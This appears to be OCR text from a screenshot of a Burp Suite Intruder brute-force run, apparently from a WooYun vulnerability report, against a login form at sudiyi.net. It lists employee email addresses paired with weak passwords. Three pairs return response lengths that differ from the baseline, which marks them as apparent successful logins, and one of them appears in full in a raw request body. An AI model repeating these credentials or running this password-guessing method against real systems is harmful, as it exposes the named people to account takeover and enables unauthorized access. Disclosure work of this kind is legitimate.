 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
2560 ouqiang@sudiyi.net 111111 200 1817
2570 yinlj@sudiyi.net 111111 200 1681
4392 liying_sdy@sudiyi.net qwerty 200 1319
0 200 552 baseline request
1 zhangxiao@sudiyi.net 123456789 200 552
2 huangyong@sudiyi.net 123456789 200 552
3 oujh@sudiyi.net 123456789 200 552
4 jiangchun@sudiyi.net 123456789 200 552
5 qiuguang@sudiyi.net 123456789 200 552
6 yanghj2@sudiyi.net 123456789 200 552
7 yangds@sudiyi.net 123456789 200 552
Request Response
Raw Params Headers Hex
FkZjFmM2FhNmIG%0AOwBG%0A--aaa4ded61c06f7094e1f4be774a7cf31cc474d14
Connection: close
Pragma: no-cache
Cache-Control: no-cache
username=ouqiang@sudiyi%2enet&password=111111
www.wooyun.org